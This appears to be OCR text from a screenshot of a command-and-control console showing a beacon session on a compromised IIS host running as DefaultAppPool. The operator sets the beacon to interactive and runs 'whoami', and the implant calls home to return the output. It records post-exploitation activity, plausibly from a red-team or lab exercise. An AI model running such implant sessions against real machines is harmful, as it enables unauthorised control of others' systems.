 external internal listener user computer note process pid arch last sleep
172.16.166.... name DefaultAppP... bullmer artifact_x64.... 25844 x64 12ms Interactive
Event Log X Listeners X Beacon 172.16.166.148@25844 X
beacon> sleep 0.1
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
\defaultapppool